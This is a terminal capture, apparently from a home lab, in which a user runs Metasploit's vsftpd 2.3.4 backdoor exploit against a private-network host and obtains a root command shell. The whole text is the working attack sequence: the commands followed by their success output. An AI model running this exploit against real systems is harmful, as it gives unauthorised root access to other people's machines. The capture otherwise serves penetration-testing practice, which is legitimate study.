 ┌──(haripriya㉿Haripriya)-[~]
└─$ msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.211.129
RHOST => 192.168.211.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.211.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.211.129:21 - USER: 331 Please specify the password.
[+] 192.168.211.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.211.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.211.128:43383 -> 192.168.211.129:6200) at 2026-02-12 01:35:57 -0500